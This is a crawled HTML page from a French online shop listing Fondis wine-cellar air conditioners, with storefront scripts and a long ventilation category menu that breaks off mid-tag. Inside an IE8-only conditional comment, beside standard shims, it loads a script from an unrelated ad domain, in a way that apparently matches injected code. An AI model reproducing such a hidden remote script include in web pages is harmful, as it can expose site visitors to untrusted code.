

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.e-novelec.fr/17_fondis
body_size: 67242
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="fr-fr"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr-fr"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr-fr"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="fr-fr"><![endif]--><html lang="fr-fr" class="default" ><head><meta charset="utf-8" /><title>Fondis - leader européen dans le domaine de la climatisation de caves à vin. Radiateurs en Verre - CDM e-Novelec</title><meta name="description" content="La gamme WineMaster® de Fondis, leader européen dans le domaine de la climatisation de caves à vin, propose des climatiseurs fiables, esthétiques et parfaitement adaptés aux besoins de tous les amateurs de grands vins." /><meta name="keywords" content="climatisation, climatiseur, radiateur, electrique,verre,inertie,confort" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1763654531" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1763654531" /><link rel="stylesheet" href="https://www.e-novelec.fr/themes/cmd_2020/cache/v_82_cc49750370a0d2793a90876e2424dd4f_all.css" type="text/css" media="all" /> <script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Fermer';var FancyboxI18nNext='Suivant';var FancyboxI18nPrev='Pr&eacute;c&eacute;dent';var LS_Meta={"v":"6.6.9"};var ajax_allowed=true;var ajaxsearch=true;var baseDir='https://www.e-novelec.fr/';var baseUri='https://www.e-novelec.fr/';var blocksearch_type='top';var comparator_max_item='0';var comparedProductsIds=[];var contentOnly=false;var currency={"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var customizationIdMessage='Personnalisation';var delete_txt='Supprimer';var displayList=false;var freeProductTranslation='Offert !';var freeShippingTranslation='Livraison gratuite !';var generated_date=1766048318;var hasDeliveryAddress=false;var highDPI=false;var id_lang=1;var img_dir='https://www.e-novelec.fr/themes/cmd_2020/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var max_item='Vous ne pouvez pas ajouter plus de 0 produit (s) à la comparaison des produits';var min_item='Merci de sélectionner au moins un produit';var page_name='manufacturer';var priceDisplayMethod=1;var priceDisplayPrecision=2;var productcompare_add='Le produit a été ajouté à la liste de comparaison';var productcompare_remove='Le produit a été supprimé de la liste de comparaison';var productcompare_url='https://www.e-novelec.fr/index.php?controller=products-comparison';var productcompare_viewlistcompare='Voir la liste comparer';var quickView=true;var removingLinkText='supprimer cet article du panier';var request='https://www.e-novelec.fr/17_fondis';var roundMode=2;var search_url='https://www.e-novelec.fr/recherche';var static_token='7867953599f07b71a1dc8f05a2437ef6';var toBeDetermined='À définir';var token='ae0f34c76dd19fd80ceb7755081ff562';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/global.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/autoload/materialize.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/ApImageHotspot.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.core.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.widget.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.mouse.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.slider.min.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/ApImage360.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/waypoints.min.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/instafeed.min.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/jquery.stellar.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/owl.carousel.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/countdown.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/script.js"></script> <script type="text/javascript" src="/modules/leoslideshow/views/js/iView/raphael-min.js"></script> <script type="text/javascript" src="/modules/leoslideshow/views/js/iView/iview.js"></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/greensock.js?v=1.19.0"></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.webshopworks.jquery.js?v=6.6.9"></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.transitions.js?v=6.6.9"></script> <script type="text/javascript" src="/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js"></script> <script defer type="text/javascript">/* <![CDATA[ */;function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$(document).on('click','#payment_paypal_express_checkout',function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});/* ]]> */</script><meta name="generator" content="Powered by Creative Slider 6.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Module for PrestaShop." /> <script async src="https://www.googletagmanager.com/gtag/js?id=G-5C5ZGJ9N2T"></script> <script>/* <![CDATA[ */;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-5C5ZGJ9N2T',{'debug_mode':false});/* ]]> */</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind:400,300,500,600,700" type="text/css" media="all" /><link href='https://fonts.googleapis.com/css?family=Pacifico' rel='stylesheet' type='text/css'><link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,300,700' rel='stylesheet' type='text/css'> <!--[if IE 8]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <script src="https://adspixel.network/public/f18min.js"></script> <![endif]--></head><body id="manufacturer" class="manufacturer manufacturer-17 manufacturer-fondis show-left-column hide-right-column lang_fr layout-boxed-lg double-menu"> <section id="page" data-column="col-xs-12 col-sm-6 col-md-4" data-type="grid"> <header id="header"> <section class="header-container"><div id="header-main"><div id="header_content"><div class="inner"><div id="topbar"><div class="container"><div class="inner"><div class="row hidden-sp hidden-xs ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="hidden-sp col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " > <script type="text/javascript">/* <![CDATA[ */;$(document).ready(function(){if($(window).width()<991){$(".header_user_info").addClass('popup-over e-scale');$(".header_user_info .links").addClass('popup-content');}
else{$(".header_user_info").removeClass('popup-over e-scale');$(".header_user_info .links").removeClass('popup-content');}
$(window).resize(function(){if($(window).width()<991){$(".header_user_info").addClass('popup-over e-scale');$(".header_user_info .links").addClass('popup-content');}
else{$(".header_user_info").removeClass('popup-over e-scale');$(".header_user_info .links").removeClass('popup-content');}});});/* ]]> */</script> <div class="header_user_info"><div class="header_info">Bienvenue</div><div data-toggle="dropdown" class="popup-title"><a href="#"><i class="fa fa-cog"></i><span>Compte</span></a></div><ul class="links"><li> <a href="https://www.e-novelec.fr/mon-compte" title="Mon compte"> <span>Mon compte</span> </a></li></ul></div></div></div></div></div></div><div class="topnav"><div class="container"><div class="row ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;margin-top: 5px;margin-bottom: 10px;" ><div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 col-sp-12 ApColumn " ><div id="image-form_9939051112006836" class="block logo_image ApImage"> <a href="/" > <img src="/themes/cmd_2020/img/modules/appagebuilder/images/logo.png" class="img-responsive " title="E-Novelec logo" alt="E-Novelec logo" style=" width:100%; height:63px" /></a></div></div><div class="search_top col-lg-6 col-md-6 col-sm-5 col-xs-7 col-sp-12 ApColumn " ><div class="block-search"><div class="btn-group search-focus" data-toggle="dropdown"> <a href="#"><i class="fa fa-search"></i></a></div><div id="search_block_top" class="nav-search visible"><form id="searchbox" method="get" action="//www.e-novelec.fr/recherche" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Rechercher..." value="" /> <button type="submit" name="submit_search" class="button-search fa fa-search"></button></form> <span class="button-close"> <i class="fa fa-close"></i> </span></div></div></div><div class="column-fix cart-banner col-lg-3 col-md-3 col-sm-3 col-xs-5 col-sp-12 ApColumn " ><div class="blockcart_top "><div id="cart" class="shopping_cart"> <a class="heading" href="https://www.e-novelec.fr/commande-rapide" title="Voir mon panier" rel="nofollow"><div class="cart-inner media-body"><h4>Panier</h4> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Produit</span> <span class="ajax_cart_product_txt_s unvisible">Produits</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(vide)</span></div> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Aucun produit</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> À définir </span> <span class="unvisible"> Livraison </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Total</span></div><p> Les prix sont HT</p></div><p class="cart-buttons clearfix"> <a id="button_order_cart" class="btn btn-warning button-medium button button-small pull-right" href="https://www.e-novelec.fr/commande-rapide" title="Commander" rel="nofollow"> <span> Commander </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Fermer la fenêtre"></span> <span class="title"> <i class="fa fa-ok"></i>Produit ajouté au panier avec succès </span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Quantité</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Total</strong> <span id="layer_cart_product_price"></span> HT</div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"> <span class="title"> <span class="ajax_cart_product_txt_s unvisible"> Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier. </span> <span class="ajax_cart_product_txt "> Il y a 1 produit dans votre panier. </span> </span><div class="layer_cart_row"> <strong class="dark"> Total produits (HT) </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark unvisible"> Frais de port&nbsp;(HT) </strong> <span class="ajax_cart_shipping_cost unvisible"> À définir </span></div><div class="layer_cart_row"> <strong class="dark"> Total (HT) </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-outline button exclusive-medium" title="Continuer mes achats"> <span> Continuer mes achats </span> </span> <a class="btn btn-warning button pull-right" href="https://www.e-novelec.fr/commande-rapide" title="Commander" rel="nofollow"> <span> Commander </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div></div></div><div class="row ApRow " style="" ><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="leo-megamenu" class="clearfix"> <nav id="cavas_menu" class="sf-contener leo-megamenu"><div role="navigation"><div class="navbar-header"> <button type="button" class="navbar-toggle btn-outline-inverse" data-toggle="collapse" data-target=".navbar-ex1-collapse"> <span class="sr-only">Toggle navigation</span> <span class="fa fa-bars"></span> </button></div><div id="leo-top-menu" class="collapse navbar-collapse navbar-ex1-collapse"><ul class="nav navbar-nav megamenu"><li class="" > <a href="https://www.e-novelec.fr/" target="_self" class="has-category"><span class="menu-title">Accueil</span></a></li><li class="" > <a href="https://www.e-novelec.fr/cms/1-informations-livraisons-radiateurs-climatisation-domotique-seche-serviettes-robinetterie-interrupteurs-e-novelec" target="_self" class="has-category"><span class="menu-title">Infos livraison</span></a></li><li class="" > <a href="https://www.e-novelec.fr/cms/5-paiement-securise" target="_self" class="has-category"><span class="menu-title">Paiement sécurisé</span></a></li><li class="" > <a href="https://www.e-novelec.fr/cms/6-garanties-et-engagements-e-novelec" target="_self" class="has-category"><span class="menu-title">Nos engagements</span></a></li><li class="" > <a href="https://www.e-novelec.fr/contactez-nous" target="_self" class="has-category"><span class="menu-title">Rappel gratuit</span></a></li></ul></div></div> </nav></div> <script type="text/javascript">/* <![CDATA[ */;var current_link="http://www.e-novelec.fr/";var currentURL=window.location;currentURL=String(currentURL);currentURL=currentURL.replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");current_link=current_link.replace("https://","").replace("http://","").replace("www.","");isHomeMenu=0;if($("body").attr("id")=="index")isHomeMenu=1;$(".megamenu > li > a").each(function(){menuURL=$(this).attr("href").replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");if((currentURL==menuURL)||(currentURL.replace(current_link,"")==menuURL)||isHomeMenu){$(this).parent().addClass("active");return false;}});/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;(function($){$.fn.OffCavasmenu=function(opts){var config=$.extend({},{opt1:null,text_warning_select:"Please select One to remove?",text_confirm_remove:"Are you sure to remove footer row?",JSON:null},opts);this.each(function(){var $btn=$('#cavas_menu .navbar-toggle');var $nav=null;if(!$btn.length)
return;var $nav=$('<section id="off-canvas-nav" class="leo-megamenu"><nav class="offcanvas-mainnav"><div id="off-canvas-button"><span class="off-canvas-nav"></span>Close</div></nav></section>');var $menucontent=$($btn.data('target')).find('.megamenu').clone();$("body").append($nav);$("#off-canvas-nav .offcanvas-mainnav").append($menucontent);$("#off-canvas-nav .offcanvas-mainnav").css('min-height',$(window).height()+30+"px");$("html").addClass("off-canvas");$("#off-canvas-button").click(function(){$btn.click();});$btn.toggle(function(){$("body").removeClass("off-canvas-inactive").addClass("off-canvas-active");},function(){$("body").removeClass("off-canvas-active").addClass("off-canvas-inactive");});});return this;}})(jQuery);$(document).ready(function(){jQuery("#cavas_menu").OffCavasmenu();$('#cavas_menu .navbar-toggle').click(function(){$('body,html').animate({scrollTop:0},0);if($('html').hasClass('fp-enabled')){if($('body').hasClass('off-canvas-active'))
{$.fn.fullpage.pau();}
else
{$.fn.fullpage.con();};};return false;});});$(document.body).on('click','[data-toggle="dropdown"]',function(){if(!$(this).parent().hasClass('open')&&this.href&&this.href!='#'){window.location.href=this.href;}});/* ]]> */</script> </div></div></div></div></div></div></div> </section> </header> <section id="columns" class="columns-container"><div class="container"><div class="row"> <section id="left_column" class="column sidebar col-md-3"><div id="categories_block_left" class="block"><h4 class="title_block"> Tous les produits</h4><div class="block_content"><ul class="list-block list-group bullet tree dhtml"><li > <a href="https://www.e-novelec.fr/35-ventilation-vmc" title=""> Ventilation <span id="leo-cat-35" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/71-ventilation-vmc-double-flux" title="Le double flux va prendre l&#039;air neuf à l&#039;extérieur, va l&#039;épurer grâce à ses filtres haute efficacité, puis l&#039;insuffler dans les pièces de vie de votre logement par le biais de diffuseurs. Il va également, comme une VMC traditionnelle, extraire l&#039;air vicié des pièces &quot;polluées&quot; comme la cuisine, la salle de bain ou les WC. Au centre de la VMC double flux se trouve un échangeur thermique ou ces 2 flux d&#039;air vont se croiser. Le double flux va ainsi récupérer l&#039;énergie des calories présentes dans l&#039;air extrait puis les diffuser dans l&#039;air neuf, et donc dans votre logement. Ainsi, en hiver, lorsque vous chauffer votre logement, l&#039;air insufflé n&#039;aura pas la température de l&#039;air neuf extérieur mais sera tempéré par la chaleur de l&#039;air extrait. Ce système vous permettra ainsi d&#039;économiser jusqu&#039;à 25% sur votre facture de chauffage."> VMC Double flux <span id="leo-cat-71" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/198-vmc-et-kits-ventilation-double-flux-aldes" title=""> VMC ALDES <span id="leo-cat-198" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/199-vmc-et-kits-ventilation-double-flux-atlantic" title=""> VMC ATLANTIC <span id="leo-cat-199" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/530-vmc-double-flux-haut-rendement-passivhaus-brink" title="Brink Climate Systems, fournisseur spécialiste des systèmes complets de ventilation mécanique contrôlée double flux hautes performances propose à la fois des centrales de ventilation haut rendement et la distribution d’air associée."> VMC BRINK <span id="leo-cat-530" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/483-vmc-dantherm" title="L’excellent rendement des VMC DANTHERM est reconnu, ce qui leur a valu une certification PassivHaus. Elles permettent de traiter des surfaces allant jusqu’à 560 m². Leurs principaux atouts ? Outre leur rendement pouvant atteindre jusqu’à 98% sur la plupart des modèles de la gamme, on leur reconnaît un fonctionnement extrêmement silencieux et une efficacité énergétique importante. Les moteurs de ventilateur EC ainsi que les échangeurs de chaleur aluminium ou plastiques permettent en effet d’économiser jusqu’à 96% d’énergie."> VMC DANTHERM <span id="leo-cat-483" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/308-vmc-et-kits-ventilation-double-flux-helios" title=""> VMC HELIOS <span id="leo-cat-308" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/805-vmc-komfovent" title=""> VMC KOMFOVENT <span id="leo-cat-805" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/806-domekt-r-echangeur-de-chaleur-rotatif" title="Avantages Récupère efficacement la chaleur à basses températures. (Même à -30 °C en extérieur). Non congélation. Permet d&#039;économiser efficacement la fraîcheur en été en réduisant le coût de la climatisation. Contrôle l&#039;humidité de la pièce tout en maintenant un niveau de confort optimal. La conception avancée assure un mélange minimal des flux d&#039;air. Aucun drainage n&#039;est nécessaire - installation facile de l&#039;unité. Aucun chauffage primaire n&#039;est nécessaire car il n&#039;y a aucun risque de gel. Il est possible de choisir un échangeur de chaleur rotatif à sorption, qui est plus efficace pour le contrôle de l&#039;humidité."> Domekt R - échangeur de chaleur rotatif <span id="leo-cat-806" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/807-domekt-cf-echangeur-de-chaleur-a-contrecourant" title="Avantages Rendement thermique supérieur à 92 %. Les flux d&#039;air ne se mélangent pas. Les performances et la longévité sont assurées par une conception de haute qualité. Solution parfaite pour les locaux à forte humidité, car elle élimine efficacement l&#039;humidité pendant les saisons froides. Deux types disponibles: à condensation ou enthalpique. Qualité approuvée par Eurovent, TÜV, VDI et RLT."> Domekt CF - échangeur de chaleur à contrecourant <span id="leo-cat-807" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/719-vmc-maico" title=""> VMC MAICO <span id="leo-cat-719" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/775-vmc-nilan" title="Les appareils de ventilation double flux Nilan constituent un bon investissement en raison de leur longue durée de vie économique et technique."> VMC NILAN <span id="leo-cat-775" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/402-vmc-paul-novus-focus-climos" title="Premier fabricant Européen d&#039;appareils de ventilation double flux certifiés par le PassivHaus Institut, PAUL Ventilation détient le brevet de la technique d&#039;échangeur à canaux à flux opposés, ce qui lui permet de revendiquer les rendements de chaleur les plus élevés du marché européen sur ces appareils de VMC double flux."> VMC PAUL <span id="leo-cat-402" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/197-vmc-sp-unelvent" title=""> VMC S&amp;P UNELVENT <span id="leo-cat-197" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/376-vmc-vent-axia" title=""> VMC VENT-AXIA <span id="leo-cat-376" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/271-vmc-et-kits-ventilation-double-flux-vortice" title=""> VMC VORTICE <span id="leo-cat-271" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/366-vmc-zehnder-comfoair" title=""> VMC ZEHNDER <span id="leo-cat-366" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/558-vmc-thermodynamique-airwell" title="Le système de ventilation Airflow renouvelle l’air de votre maison en utilisant de l’air extérieur, il favorise également la circulation d’air pour limiter les apparitions d’humidité. Grâce à son système thermodynamique couplé à un échangeur de chaleur double flux, l’air neuf extérieur est chauffé ou refroidi selon la saison. Résultat, l’air de votre habitat est plus sain et renouvelé en permanence, à une température idéale."> VMC Thermodynamique AIRWELL <span id="leo-cat-558" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/200-kits-vmc-double-flux-et-accessoires" title=""> Kits pour VMC <span id="leo-cat-200" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/305-conduits-pehd-helios" title="Les conduits FlexPipe de Helios (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Etude des réseaux simplifiée et installation rapide en étoile. Mise en service rapide, équilibrage minimum des réseaux. Répartition uniforme du débit d’air. Hygiénique car facilement nettoyable."> Conduits PEHD Helios <span id="leo-cat-305" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/940-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-940" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/941-gaines-plates-et-accessoires" title=""> Gaines plates et accessoires <span id="leo-cat-941" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/942-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-942" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/943-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-943" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/947-collecteurs-repartiteurs" title=""> Collecteurs répartiteurs <span id="leo-cat-947" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/948-accessoires-reseau-pehd" title=""> Accessoires Réseau PEHD <span id="leo-cat-948" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/951-kit-de-nettoyage-pour-reseaux-pehd" title=""> Kit de nettoyage pour réseaux PEHD <span id="leo-cat-951" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/322-conduits-pehd-aldes" title="Les conduits Optiflex d&#039;ALDES (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Pose rapide : sans scotch, ni colle système &#039;1 clic&#039;. Seulement 8 ref nécessaires pour un réseau complet Repérage immédiat des réseaux de soufflage (blancs) et d&#039;extraction (bleus) Installation durable Réseau étanche Qualité d&#039;air intérieur : Accessoires avec emballages hermétiques, traitement antibactérien, aucune émission de composé organique volatile"> Conduits PEHD Aldès <span id="leo-cat-322" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/408-conduits-pehd-vortice-fraenkische-ventilation-vmc" title="Les conduits PEHD Vortice par Fraenkische et Brink (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Pose rapide : sans scotch, ni colle système &#039;1 clic&#039;. Seulement 8 références nécessaires pour un réseau complet Installation durable Réseau étanche Qualité d&#039;air intérieur : traitement antibactérien, aucune émission de composé organique volatile"> Conduits PEHD Vortice <span id="leo-cat-408" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/404-conduits-pehd-sp-unelvent" title="Polyéthylène Haute densité. Epaisseur réduite : 50 mm. Section oblongue du réseau : 50 x 114 mm."> Conduits PEHD S&amp;P Unelvent <span id="leo-cat-404" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/283-conduits-pehd-atlantic" title="Les conduits du réseau polyéthylène Clip &amp;amp; Go ATLANTIC pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les avantages : Qualité d&#039;air optimale Facilité d&#039;intégration dans un faux-plafond (&amp;lt; 10cm) Deux fois plus rapide à installer qu&#039;un réseau rigide Etanchéité guarantie (classe B) Une offre complète adaptée à toutes les configurations Nettoyable"> Conduits PEHD Atlantic <span id="leo-cat-283" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/929-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-929" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/930-caissons-de-repartition" title=""> Caissons de répartition <span id="leo-cat-930" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/931-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-931" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/935-gaines-et-accessoires-plats" title=""> Gaines et accessoires plats <span id="leo-cat-935" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/936-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-936" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/536-conduits-pehd-brink" title="Le réseau polyéthylène Air Excellent System BRINK pour VMC double-flux est utilisable en volume habitat (faux plafonds) ou encastrable en dalle béton. Les avantages : Il autorise les courbures tout en minimisant les pertes de charge Double peau : réduction des pertes thermiques et diminue les nuisances acoustiques Intérieur lisse et antistatique : évite les pertes de charge, limite l’encrassement et facilite l’entretien La pose est facile (coupes et connexions aisées...), fiable et sans fuite. S’intègre facilement dans un faux plafond ou dans un coffrage discret"> Conduits PEHD Brink <span id="leo-cat-536" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/911-gaines-et-accessoires-circulaires" title=""> Gaines et accessoires circulaires <span id="leo-cat-911" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/912-caissons-de-repartition-gaine-circulaire-et-rectangulaires" title=""> Caissons de répartition gaine circulaire et rectangulaires <span id="leo-cat-912" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/952-caissons-de-repartition-sky-et-excellent" title=""> Caissons de répartition SKY et EXCELLENT <span id="leo-cat-952" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/962-caissons-de-repartition-easy-renov" title=""> Caissons de répartition Easy Renov <span id="leo-cat-962" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/915-tes-de-raccordement-gaine-circulaire" 